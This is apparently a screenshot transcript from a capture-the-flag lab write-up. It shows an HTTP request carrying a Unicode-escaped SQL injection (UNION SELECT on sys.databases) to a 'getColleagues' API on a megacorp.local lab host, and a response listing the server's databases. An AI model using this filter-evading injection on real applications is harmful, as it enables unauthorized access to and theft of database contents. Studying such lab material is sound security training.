 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 152
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"a\u0027 \u0055\u004e\u0049\u004f\u004e \u0053\u0045\u004c\
u0045\u0043\u0054 1,name,3,4,5 \u0046rom \u0053ys.databa\u0
053es\u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render \n
"name":"Hub_DB",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"master",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"model",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"msdb",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"tempdb",
"position":"3",